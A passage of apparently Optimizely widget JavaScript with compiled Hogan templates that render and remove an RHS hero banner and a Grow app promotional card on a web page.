#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero .button--secondary{");t.b("\n" + i);t.b("             border-radius: 50%;");t.b("\n" + i);t.b("             display: block;");t.b("\n" + i);t.b("             font-size: 0;");t.b("\n" + i);t.b("             width: 33px;");t.b("\n" + i);t.b("             height: 33px;");t.b("\n" + i);t.b("        }");t.b("\n" + i);t.b("    }");t.b("\n" + i);t.b("</style>");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     class=\"brand-header__banner brand-header-hero u-faux-block-link extension-by-rhs ");t.b(t.v(t.d("extension.viewMode",c,p,0)));t.b("\">");t.b("\n" + i);t.b("    <div class=\"brand-header-hero__image\">");t.b("\n" + i);t.b("        <img src=\"");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=235 235w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=360 360w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=480 480w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=740 740w");t.b("\n" + i);t.b("\" sizes=\"");t.b("\n" + i);t.b("(min-width: 740px) 25vw,");t.b("\n" + i);t.b("50vw");t.b("\n" + i);t.b("\" alt=\"");t.b(t.v(t.d("extension.heroImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\">");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("    <div class=\"brand-header-hero__content\">");t.b("\n" + i);t.b("        <h2 class=\"brand-header-hero__title text-headline text-white\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h2>");t.b("\n" + i);t.b("        <p class=\"text-white\">");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("        <div class=\"brand-header-hero__cta text-right\">");t.b("\n" + i);t.b("            <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePage\"");t.b("\n" + i);t.b("               class=\"button button--secondary u-m-b-1\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\">");t.b("\n" + i);t.b("                <span class=\"button__text hidden-xs hidden-md\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("            </a>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("    <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" class=\"u-faux-block-link__overlay\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</a>");t.b("\n" + i);t.b("</div>");t.b("\n" + i);};t.b("\n" + i);if(t.s(t.d("extension.viewMode",c,p,1),c,p,0,2734,8429,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("<!--narow-->");t.b("\n" + i);t.b("<div class=\"brand-header-cards__grow banner banner--fit-content u-p-x-2 u-p-x-4-md\" style=\"background: linear-gradient(rgba(0, 0, 0, 0.01), rgba(0, 0, 0, 0.35)), rgba(0, 110, 80, 1.0); background-position: top center; border-radius: 8px; overflow: hidden;\">");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__small-bg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -100px bottom -20px; background-size: 70%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__small-bg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -20px right -100px; background-size: 70%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-md hidden-lg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -80px bottom -140px; background-size: 70%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-md hidden-lg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -80px right -200px; background-size: 70%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-lg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -100px bottom -200px; background-size: 60%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-lg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -100px right -180px; background-size: 60%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-md lazyloaded\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -60px bottom -220px; background-size: auto; background-image: url(&quot;/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l&quot;);\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-md lazyloaded\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: right -120px bottom -110px; background-size: auto; background-image: url(&quot;/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r&quot;);\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"l-row\">");t.b("\n" + i);t.b("        <div class=\"l-col-lg-11 l-col-centered\">");t.b("\n" + i);t.b("            <div class=\"l-module text-center\">");t.b("\n");t.b("\n" + i);t.b("                <div class=\"l-row l-row--flex l-row--compact l-row-md--center l-row--no-gutter\">");t.b("\n" + i);t.b("                    <div class=\"l-col-xs-8 l-col-sm-6 l-col-md-6 l-col-lg-6 l-col-xs--push-4 l-col-sm--push-3 l-col-xl-12 l-col-xl--center l-col-xl--push-0\">");t.b("\n" + i);t.b("                        <div class=\"text-center\">");t.b("\n" + i);t.b("                            <span class=\"site-logo block u-m-x-auto-sm u-m-t-3\"></span>");t.b("\n" + i);t.b("                            <h3 class=\"h1 text-white giga u-m-b-1 hidden-md hidden-lg\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h3>");t.b("\n" + i);t.b("                            <h3 class=\"h1 text-white u-m-b-1 hidden-xs hidden-sm\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h3>");t.b("\n" + i);t.b("                            <p class=\"text-headline text-white u-m-b-0 u-m-b-3 u-p-x-0-sm u-m-b-3-md\">");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <p class=\"hidden-xl u-m-b-0\">");t.b("\n" + i);t.b("                                <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePageGrowAd\" class=\"button button--secondary u-m-b-3\">");t.b("\n" + i);t.b("                                    <span class=\"button__text hidden-xs\">Read more</span>");t.b("\n" + i);t.b("                                    <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("                                </a>");t.b("\n" + i);t.b("                            </p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                    <div class=\"l-col-xs-3 l-col-xs--center l-col-sm-3 l-col-md-3 l-col-lg-4 l-col-xs--push-0 l-col-xs--pull-8  l-col-sm--push-0 l-col-sm--pull-6 l-col-md--pull-6 l-col-lg--pull-7 l-col-xl-10 l-col-xl--push-1 l-col-xl--center\">");t.b("\n" + i);t.b("                        <div class=\"text-center\">");t.b("\n" + i);t.b("                            <!--<img data-src=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=325\" class=\"img-fluid lazyload u-p-t-2 u-p-x-5 u-m-b-1 u-p-t-1-sm u-p-x-0-sm u-m-b-0-sm u-p-l-4-lg\" alt=\"RHS Grow App\" style=\"max-height: 290px;\">-->");t.b("\n" + i);t.b("                            <img data-src=\"/getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423?width=200\" data-srcset=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=200&amp;format=auto 1x, /getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423@2x?width=400&amp;format=auto 2x\" class=\"img-fluid u-p-t-2 u-m-b-1 u-p-t-1-sm u-p-x-0-sm u-m-b-0-sm u-p-l-4-lg u-p-l-0-xl ls-is-cached lazyloaded\" alt=\"RHS Grow App\" width=\"200\" height=\"357\" style=\"max-height: 290px;\" srcset=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=200&amp;format=auto 1x, /getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423@2x?width=400&amp;format=auto 2x\" src=\"/getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423?width=200\">");t.b("\n" + i);t.b("                            <p class=\"hidden-xs hidden-sm hidden-md hidden-lg show-xl\">");t.b("\n" + i);t.b("                                <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePageGrowAd\" class=\"button button--secondary u-m-b-2\">");t.b("\n" + i);t.b("                                    <span class=\"button__text\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                                    <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("                                </a>");t.b("\n" + i);t.b("                            </p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("</div>");t.b("\n");t.b("\n" + i);});c.pop();}return t.fl(); })
        widget.$id = "5487727404122112";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"viewMode","default_value":"narrow"},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-5487727404122112';
widget._styleTag.innerHTML = '.brand-header__banner.extension-by-rhs .brand-header-hero__title{  font-synthesis: none;}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        //console.log("!!!init Testing_task-55583_v2_Ready_Campai");
const utils = window.optimizely.get('utils');
var isPink = true;
utils.waitForElement("body").then(function (elem) {

    function setHandler(eventName, callBack) {
        window.addEventListener(eventName, callBack);
    }

    function removeHandler(eventName, callBackReference) {
        window.removeEventListener(eventName, callBackReference);
    }

		
    function isExtensionRendered() {
        return document.querySelectorAll(`#optimizely-extension-${extension.$instance}`).length > 0;
    }
  
    function insertHTML(insertPoint, placementHTML, extensionHTML) {
        utils.waitForElement(insertPoint).then(function (elem) {
            if (elem && !isExtensionRendered()) {
                if (placementHTML === "replace") {
                    elem.outerHTML = extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}');
                } else {
                    elem.insertAdjacentHTML(placementHTML, extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
                }
            }
        });
    }

    function initExtension(insertPoint, placementHTML, $html) {
        try {
            utils.waitForElement(insertPoint).then(function (elem) {
                if (placementHTML.trim() && insertPoint.trim() && $html.trim()) {
                    insertHTML(insertPoint, placementHTML, $html);
                } else {
                    throw new Error("The 'Hero Banner by RHS' Extension doesn't have all needed configuration!");
                }
            });
        } catch (e) {
            console.error("Error: ", e.message);
        }
    }

    function isPageRenderedByAngular() {
        return document.getElementsByTagName("app-root").length > 0;
    }

    function isInsertPointOnPage(insertPoint) {
        return document.querySelectorAll(insertPoint).length > 0;
    }



    function init() {
        //console.log("!!!init Testing_task-55583_v2_Ready_Campaign_banner!!!");
        const {insertPoint, placementHTML, $html} = extension;
        setHandler("rootViewRendered", () => initExtension(insertPoint, placementHTML, $html));

        if (isInsertPointOnPage(insertPoint)) {
            initExtension(insertPoint, placementHTML, $html);
        }
        if (!isPageRenderedByAngular()) {
            utils.waitForElement("#content").then(function (elem) {
                removeHandler("rootViewRendered", initExtension);
                initExtension(insertPoint, placementHTML, $html);
            });
        }

    }

    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "5487727404122112";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"viewMode","default_value":"narrow"},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-5487727404122112');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        /*
 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.

 
  const extensionElement = document.getElementById('optimizely-extension-' + extension.$instance);
  if (extensionElement) {
    extensionElement.parentElement.removeChild(extensionElement);
  }
 */
      },
    });

PluginManager.registerWidget({
      widgetId: '5509181822730240',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<style>");t.b("\n" + i);if(!t.s(t.d("extension.backgroundImage",c,p,1),c,p,1,0,0,"")){t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero.u-faux-block-link{");t.b("\n" + i);t.b("      background-color: ");t.b(t.v(t.d("extension.backgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("}");t.b("\n" + i);};if(t.s(t.d("extension.backgroundImage",c,p,1),c,p,0,263,430,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero.u-faux-block-link{");t.b("\n" + i);t.b("      background-image: url(");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b(");");t.b("\n" + i);t.b("}");t.b("\n" + i);});c.pop();}t.b("\n" + i);t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero .button--secondary{");t.b("\n" + i);t.b("     color: ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     height: 33px;");t.b("\n" + i);t.b("}");t.b("\n");t.b("\n" + i);t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero:hover .button--secondary {");t.b("\n" + i);t.b("     color: ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("}");t.b("\n" + i);t.b("</style>");t.b("\n" + i);if(!t.s(t.d("extension.viewMode",c,p,1),c,p,1,0,0,"")){t.b("<style>");t.b("\n" + i);t.b("    @media (max-width: 29.9375em) {");t.b("\n" + i);t.b("        #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero .button--secondary{");t.b("\n" + i);t.b("             border-radius: 50%;");t.b("\n" + i);t.b("             display: block;");t.b("\n" + i);t.b("             font-size: 0;");t.b("\n" + i);t.b("             width: 33px;");t.b("\n" + i);t.b("             height: 33px;");t.b("\n" + i);t.b("        }");t.b("\n" + i);t.b("    }");t.b("\n" + i);t.b("</style>");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     class=\"brand-header__banner brand-header-hero u-faux-block-link extension-by-rhs ");t.b(t.v(t.d("extension.viewMode",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     data-ga-link-type=\"card\" data-ga-component-name=\"HomePage\">");t.b("\n" + i);t.b("    <div class=\"brand-header-hero__image\">");t.b("\n" + i);t.b("        <img src=\"");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=235 235w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=360 360w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=480 480w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=740 740w");t.b("\n" + i);t.b("\" sizes=\"");t.b("\n" + i);t.b("(min-width: 740px) 25vw,");t.b("\n" + i);t.b("50vw");t.b("\n" + i);t.b("\" alt=\"");t.b(t.v(t.d("extension.heroImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\">");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("    <div class=\"brand-header-hero__content\">");t.b("\n" + i);t.b("        <h2 class=\"brand-header-hero__title text-headline text-white\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h2>");t.b("\n" + i);t.b("        <p class=\"text-white\">");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("        <div class=\"brand-header-hero__cta text-right\">");t.b("\n" + i);t.b("            <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePage\"");t.b("\n" + i);t.b("               class=\"button button--secondary u-m-b-1\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\">");t.b("\n" + i);t.b("                <span class=\"button__text hidden-xs hidden-md\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("            </a>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("    <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" class=\"u-faux-block-link__overlay\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</a>");t.b("\n" + i);t.b("</div>");t.b("\n" + i);};t.b("\n" + i);if(t.s(t.d("extension.viewMode",c,p,1),c,p,0,2798,8493,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("<!--narow-->");t.b("\n" + i);t.b("<div class=\"brand-header-cards__grow banner banner--fit-content u-p-x-2 u-p-x-4-md\" style=\"background: linear-gradient(rgba(0, 0, 0, 0.01), rgba(0, 0, 0, 0.35)), rgba(0, 110, 80, 1.0); background-position: top center; border-radius: 8px; overflow: hidden;\">");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__small-bg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -100px bottom -20px; background-size: 70%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__small-bg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -20px right -100px; background-size: 70%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-md hidden-lg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -80px bottom -140px; background-size: 70%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-md hidden-lg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -80px right -200px; background-size: 70%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-lg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -100px bottom -200px; background-size: 60%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-lg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -100px right -180px; background-size: 60%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-md lazyloaded\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -60px bottom -220px; background-size: auto; background-image: url(&quot;/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l&quot;);\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-md lazyloaded\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: right -120px bottom -110px; background-size: auto; background-image: url(&quot;/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r&quot;);\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"l-row\">");t.b("\n" + i);t.b("        <div class=\"l-col-lg-11 l-col-centered\">");t.b("\n" + i);t.b("            <div class=\"l-module text-center\">");t.b("\n");t.b("\n" + i);t.b("                <div class=\"l-row l-row--flex l-row--compact l-row-md--center l-row--no-gutter\">");t.b("\n" + i);t.b("                    <div class=\"l-col-xs-8 l-col-sm-6 l-col-md-6 l-col-lg-6 l-col-xs--push-4 l-col-sm--push-3 l-col-xl-12 l-col-xl--center l-col-xl--push-0\">");t.b("\n" + i);t.b("                        <div class=\"text-center\">");t.b("\n" + i);t.b("                            <span class=\"site-logo block u-m-x-auto-sm u-m-t-3\"></span>");t.b("\n" + i);t.b("                            <h3 class=\"h1 text-white giga u-m-b-1 hidden-md hidden-lg\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h3>");t.b("\n" + i);t.b("                            <h3 class=\"h1 text-white u-m-b-1 hidden-xs hidden-sm\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h3>");t.b("\n" + i);t.b("                            <p class=\"text-headline text-white u-m-b-0 u-m-b-3 u-p-x-0-sm u-m-b-3-md\">");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <p class=\"hidden-xl u-m-b-0\">");t.b("\n" + i);t.b("                                <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePageGrowAd\" class=\"button button--secondary u-m-b-3\">");t.b("\n" + i);t.b("                                    <span class=\"button__text hidden-xs\">Read more</span>");t.b("\n" + i);t.b("                                    <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("                                </a>");t.b("\n" + i);t.b("                            </p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                    <div class=\"l-col-xs-3 l-col-xs--center l-col-sm-3 l-col-md-3 l-col-lg-4 l-col-xs--push-0 l-col-xs--pull-8  l-col-sm--push-0 l-col-sm--pull-6 l-col-md--pull-6 l-col-lg--pull-7 l-col-xl-10 l-col-xl--push-1 l-col-xl--center\">");t.b("\n" + i);t.b("                        <div class=\"text-center\">");t.b("\n" + i);t.b("                            <!--<img data-src=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=325\" class=\"img-fluid lazyload u-p-t-2 u-p-x-5 u-m-b-1 u-p-t-1-sm u-p-x-0-sm u-m-b-0-sm u-p-l-4-lg\" alt=\"RHS Grow App\" style=\"max-height: 290px;\">-->");t.b("\n" + i);t.b("                            <img data-src=\"/getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423?width=200\" data-srcset=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=200&amp;format=auto 1x, /getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423@2x?width=400&amp;format=auto 2x\" class=\"img-fluid u-p-t-2 u-m-b-1 u-p-t-1-sm u-p-x-0-sm u-m-b-0-sm u-p-l-4-lg u-p-l-0-xl ls-is-cached lazyloaded\" alt=\"RHS Grow App\" width=\"200\" height=\"357\" style=\"max-height: 290px;\" srcset=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=200&amp;format=auto 1x, /getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423@2x?width=400&amp;format=auto 2x\" src=\"/getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423?width=200\">");t.b("\n" + i);t.b("                            <p class=\"hidden-xs hidden-sm hidden-md hidden-lg show-xl\">");t.b("\n" + i);t.b("                                <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePageGrowAd\" class=\"button button--secondary u-m-b-2\">");t.b("\n" + i);t.b("                                    <span class=\"button__text\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                                    <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("                                </a>");t.b("\n" + i);t.b("                            </p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("</div>");t.b("\n");t.b("\n" + i);});c.pop();}return t.fl(); })
        widget.$id = "5509181822730240";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
